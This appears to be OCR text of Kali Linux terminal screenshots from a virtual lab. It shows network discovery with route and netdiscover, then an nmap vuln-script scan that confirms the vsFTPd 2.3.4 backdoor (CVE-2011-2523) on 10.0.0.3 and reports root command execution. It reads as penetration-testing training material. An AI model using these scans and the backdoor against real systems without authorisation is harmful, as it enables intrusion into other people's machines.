 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ route
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
default         10.0.0.2        0.0.0.0         UG    100    0        0 eth0
10.0.0.0        0.0.0.0         255.255.255.0   U     100    0        0 eth0
┌──(kali㉿kali)-[~]
└─$ sudo netdiscover -i eth0 -r 10.0.0.0/24
kali@kali: ~
File Actions Edit View Help
Currently scanning: Finished!   |   Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts.   Total size: 240
IP            At MAC Address     Count     Len  MAC Vendor / Hostname
10.0.0.1        00:50:56:c0:00:08      1      60  VMware, Inc.
10.0.0.2        00:50:56:ea:dd:b7      1      60  VMware, Inc.
10.0.0.3        00:0c:29:1a:a2:26      1      60  VMware, Inc.
10.0.0.254      00:50:56:f3:8b:01      1      60  VMware, Inc.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -Pn --script vuln -p 21 10.0.0.3
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-04 00:21 EDT
Nmap scan report for 10.0.0.3
Host is up (0.00034s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
Nmap done: 1 IP address (1 host up) scanned in 11.24 seconds
┌──(kali㉿kali)-[~]
└─$